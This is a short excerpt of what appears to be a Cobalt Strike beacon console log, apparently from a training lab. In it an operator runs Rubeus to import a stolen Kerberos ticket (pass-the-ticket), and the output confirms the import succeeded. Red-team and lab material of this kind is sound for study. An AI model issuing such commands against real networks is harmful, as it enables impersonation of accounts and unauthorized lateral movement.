 07/30 17:22:51 beacon> shell Rubeus.exe ptt /ticket:
doIFtDCCBbCgAwIBBaEDAgEWooIErDCCBKhhggSkMIIEoKADAgEFoRQbEkNZQkVSU1RSSUtFTEFCLkNPTaInMCWgAwIBAqEeMBwbBmtyYnRndBsSQ1lCRVJTVFJJS0VMQUIuQ09No4IEWDCCBFSgAwIBEqEDAgECooIERgSCBEKFfT0tO6w
07/30 17:22:51 [*] Tasked beacon to run: Rubeus.exe ptt /ticket:
doIFtDCCBbCgAwIBBaEDAgEWooIErDCCBKhhggSkMIIEoKADAgEFoRQbEkNZQkVSU1RSSUtFTEFCLkNPTaInMCWgAwIBAqEeMBwbBmtyYnRndBsSQ1lCRVJTVFJJS0VMQUIuQ09No4IEWDCCBFSgAwIBEqEDAgECooIERgSCBEKFfT0tO6w
07/30 17:22:52 [+] host called home, sent: 2006 bytes
07/30 17:22:53 [+] received output:
Rubeus
v2.3.3
[*] Action: Import Ticket
[+] Ticket successfully imported!